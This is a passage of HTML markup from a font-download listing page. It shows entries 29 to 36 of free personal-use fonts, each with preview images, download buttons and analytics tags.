<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Florencesans-SC-Cond-Italic.font" id="urlidd275430" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Florencesans-SC-Cond-Italic.font">Florencesans SC Cond Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275430"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_dreamgirls-dream.font" id="urlidt314458" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="29. dreamgirl's dream">29. dreamgirl's dream</a>
						<div class="row align-items-center no-gutters" id="hfid314458" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_dreamgirls-dream.font"  id="urlidi314458" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314458&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dreamA.png" alt="dreamgirl's dream Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dreamA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dreamA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dreama.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dreama1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dreamA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_dreamgirls-dream.font" id="urlidd314458" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_dreamgirls-dream.font">dreamgirl's dream font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314458"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_PFHALL.font" id="urlidt284882" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="30. PFHALL">30. PFHALL</a>
						<div class="row align-items-center no-gutters" id="hfid284882" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PFHALL.font"  id="urlidi284882" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284882&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALLA.png" alt="PFHALL Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALLA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALLA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALLa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALLa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALL0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALL01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PFHALLA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PFHALL.font" id="urlidd284882" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PFHALL.font">PFHALL font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284882"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_FocusQuotes.font" id="urlidt1313316" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="31. FocusQuotes">31. FocusQuotes</a>
						<div class="row align-items-center no-gutters" id="hfid1313316" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FocusQuotes.font"  id="urlidi1313316" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1313316&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotesA.png" alt="FocusQuotes Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FocusQuotesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FocusQuotes.font" id="urlidd1313316" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FocusQuotes.font">FocusQuotes font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1313316"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Fundead-BB-Italic.font" id="urlidt310880" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="32. Fundead BB Italic">32. Fundead BB Italic</a>
						<div class="row align-items-center no-gutters" id="hfid310880" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fundead-BB-Italic.font"  id="urlidi310880" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310880&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-ItalicA.png" alt="Fundead BB Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundead-BB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fundead-BB-Italic.font" id="urlidd310880" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fundead-BB-Italic.font">Fundead BB Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310880"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Chesan-Bold-Italic.font" id="urlidt475643" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="33. Chesan Bold Italic">33. Chesan Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid475643" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chesan-Bold-Italic.font"  id="urlidi475643" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=475643&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-ItalicA.png" alt="Chesan Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chesan-Bold-Italic.font" id="urlidd475643" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chesan-Bold-Italic.font">Chesan Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid475643"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_FundeadBB-Italic.font" id="urlidt324022" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="34. FundeadBB-Italic">34. FundeadBB-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid324022" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FundeadBB-Italic.font"  id="urlidi324022" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324022&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-ItalicA.png" alt="FundeadBB-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FundeadBB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FundeadBB-Italic.font" id="urlidd324022" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FundeadBB-Italic.font">FundeadBB-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324022"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Right-Hand-Bold-Italic.font" id="urlidt639972" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="35. Right Hand Bold Italic">35. Right Hand Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid639972" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Right-Hand-Bold-Italic.font"  id="urlidi639972" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639972&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-ItalicA.png" alt="Right Hand Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Right-Hand-Bold-Italic.font" id="urlidd639972" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Right-Hand-Bold-Italic.font">Right Hand Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639972"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_SF-Atarian-System-Italic.font" id="urlidt276833" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="36. SF Atarian System Italic">36. SF Atarian System Italic</a>
						<div class="row align-items-center no-gutters" id="hfid276833" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Atarian-System-Italic.font"  id="urlidi276833" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276833&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA.png" alt="SF Atarian System Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
